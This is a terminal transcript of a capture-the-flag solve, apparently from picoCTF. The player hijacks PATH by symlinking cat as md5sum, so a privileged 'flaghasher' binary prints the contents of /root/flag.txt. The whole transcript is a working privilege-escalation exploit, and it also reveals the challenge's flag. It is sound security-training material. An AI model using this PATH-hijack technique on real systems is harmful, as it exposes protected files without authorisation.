 ctf-player@pico-chall$ ls
flaghasher
ctf-player@pico-chall$ ./flaghasher
Computing the MD5 hash of /root/flag.txt....
4ad1331a4a8351cac43c8bea5fb5b27b  /root/flag.txt
ctf-player@pico-chall$ ln -s /usr/bin/cat md5sum
ctf-player@pico-chall$ ls
flaghasher  md5sum
ctf-player@pico-chall$ export PATH="$(pwd):$PATH"
ctf-player@pico-chall$ echo $PATH
/home/ctf-player:/home/ctf-player:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
ctf-player@pico-chall$ ./flaghasher
Computing the MD5 hash of /root/flag.txt....
picoCTF{sy5teM_b!n@riEs_4r3_5c@red_0f_yoU_54094e3e}ctf-player@pico-chall$